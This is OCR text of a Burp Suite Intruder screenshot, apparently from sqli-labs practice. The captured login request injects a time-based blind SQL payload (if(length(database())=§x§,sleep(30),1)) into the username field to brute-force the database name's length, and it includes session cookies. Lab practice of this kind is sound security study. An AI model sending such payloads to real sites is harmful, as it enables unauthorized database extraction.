 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://158.247.233.5:22692
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /Less-15/ HTTP/1.1
2 Host: 158.247.233.5:22692
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://158.247.233.5:22692
10 Connection: close
11 Referer: http://158.247.233.5:22692/Less-15/
12 Cookie: login_auto=YXs3g0Y%3D%7Cc70201f7de276127ad27923fe90bc5ee0e41f1b6; g=2; gpEasy_ec69ec6cf3e2=mr2614zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; vue_admin_template_token=eyJ0e
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' and if(length(database())=§x§,sleep(30),1)#&passwd=&submit=Submit
? Search...
0 matches
Clear
1 payload position
Length: 1076